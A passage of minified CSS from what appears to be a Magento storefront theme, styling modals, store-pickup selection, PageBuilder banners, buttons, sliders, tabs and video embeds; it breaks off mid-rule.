.modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem;text-align:center}.modal-popup .modal-footer .action-accept{min-width:11rem;margin-left:1rem}.modal-popup .modal-footer-actions{text-align:right}.modal-header .action-close{margin:0 !important}.modal-content .block-title{text-transform:uppercase;font-weight:var(--heading__font-weight__base);background-color:#fff;color:#222;text-align:left;letter-spacing:1px;padding:1.3rem 0 1.3rem 1.8rem;border-bottom:1px solid #e6e6e6 !important;border-top:0;position:relative;margin-bottom:0 !important;font-size:1.4rem !important;text-align:left:!important}.modal-content .block-content{padding:1.8rem;min-width:30rem}.modal-content .block-content .actions-toolbar>div{float:none;display:block;margin:1.5rem 0 0;padding:0}.modal-content .block-content .actions-toolbar>div button,.modal-content .block-content .actions-toolbar>div .action,.modal-content .block-content .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.modal-content .block-content .actions-toolbar>div .action-gift{width:100%;float:none;text-align:center;border-radius:0}.modal-content .block-content .actions-toolbar .primary button,.modal-content .block-content .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.modal-content .block-content .actions-toolbar .primary .action-gift{background-color:var(--theme__color__primary);border-color:var(--theme__color__primary);color:#fff}.modal-content .block-content .actions-toolbar .secondary .action{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle}.modal-content .block-content .actions-toolbar .secondary .action:focus,.modal-content .block-content .actions-toolbar .secondary .action:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.modal-content .block-content .actions-toolbar .secondary .action:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.modal-content .block-content .actions-toolbar .secondary .action.disabled,.modal-content .block-content .actions-toolbar .secondary .action[disabled],fieldset[disabled] .modal-content .block-content .actions-toolbar .secondary .action{opacity:.5;cursor:default;pointer-events:none}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:0 0;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:var(--header-icons-color);content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#4d4d4d}.modal-custom .action-close{margin:30px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:12px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:12px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-15.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(0,0,0,.6);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.24rem;padding:7px 25px;font-size:1.4rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:24px 0 0}.location-details .location-name{font-size:18px;font-weight:var(--heading__font-weight__base)}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 24px;padding:0 0 12px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 24px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:400;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none}[class^=pagebuilder-icon-]:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:rgba(252,252,252,.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0,-50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:#1c1918}[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=empty_link]{color:inherit;text-decoration:inherit}[data-content-type=banner]>[data-element=link]:hover,[data-content-type=banner]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color .5s ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=buttons]{max-width:100%}[data-content-type=button-item]{max-width:100%}[data-content-type=button-item] [data-element=link],[data-content-type=button-item] [data-element=empty_link]{max-width:100%;word-wrap:break-word}[data-content-type=button-item] [data-element=empty_link]{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{line-height:2.24rem;font-size:1.4rem;line-height:1.75;margin:0 10px 10px 0;padding:7px 25px;color:var(--link__color);text-decoration:none;background:0 0;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:visited,.action-gift.pagebuilder-button-link:visited{color:var(--link__color);text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:var(--link__hover__color);text-decoration:none}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:active{color:#222;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:focus,.action-gift.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:focus{background:0 0;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link.disabled,.action-gift.pagebuilder-button-link[disabled],fieldset[disabled] .action-gift.pagebuilder-button-link{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{text-decoration:none;background-image:none;background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0 10px 10px 0;box-sizing:border-box;vertical-align:middle;line-height:2.24rem;padding:7px 25px;font-size:1.4rem;border-radius:var(--button__border-radius);box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:active{background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:hover{background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary.disabled,.action-gift.pagebuilder-button-primary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0 10px 10px 0;box-sizing:border-box;vertical-align:middle;line-height:2.24rem;padding:7px 25px;font-size:1.4rem;border-radius:var(--button__border-radius);box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary.disabled,.action-gift.pagebuilder-button-secondary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type=heading]{word-wrap:break-word}[data-content-type=html]{word-wrap:break-word}figure[data-content-type=image]{box-sizing:border-box}figure[data-content-type=image]>[data-element=link],figure[data-content-type=image]>[data-element=link] img{border-radius:inherit}figure[data-content-type=image] figcaption{word-wrap:break-word}[data-content-type=map]{box-sizing:border-box;height:300px}[data-content-type=row] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type=products] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item{display:block}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type=products][data-appearance=carousel] .product-item-info{width:auto}[data-content-type=products][data-appearance=carousel] li.product-item{display:none}[data-content-type=products][data-appearance=carousel] li.product-item:first-child{display:block;visibility:hidden}[data-content-type=products][data-appearance=carousel].center-mode .product-item{opacity:.5;transition:all .3s ease}[data-content-type=products][data-appearance=carousel].center-mode .product-item:hover{opacity:1}[data-content-type=products][data-appearance=carousel].center-mode .slick-current .product-item{opacity:1}[data-content-type=row][data-appearance=contained]{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:var(--layout__max-width)}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box}[data-content-type=row][data-appearance=full-bleed]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:var(--layout__max-width);width:100%}[data-content-type=slide]{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type=slide]>[data-element=link],[data-content-type=slide]>[data-element=empty_link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=link]:hover,[data-content-type=slide]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}.slick-slider [data-content-type=slide]+[data-content-type=slide]{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color .5s ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type=slider]{visibility:hidden}div[data-content-type=slider].slick-initialized{visibility:visible}div[data-content-type=slider] .slick-list,div[data-content-type=slider] .slick-track,div[data-content-type=slider] .slick-slide{min-height:inherit}div[data-content-type=slider] .slick-list>div,div[data-content-type=slider] .slick-track>div,div[data-content-type=slider] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type=tabs] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type=tabs] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type=tabs] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type=tabs] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type=tabs] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type=tabs] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;min-height:inherit}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]:not(:first-child){display:none}div[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type=text]{word-wrap:break-word}div[data-content-type=video]{font-size:0}div[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type=video] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type=video] iframe,div[data-content-type=video] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0,0,0)}.jarallax .video-overlay{-webkit-transform:translate3d(0,0,0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*=jarallax-container] video,.jarallax [id*=jarallax-container] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px 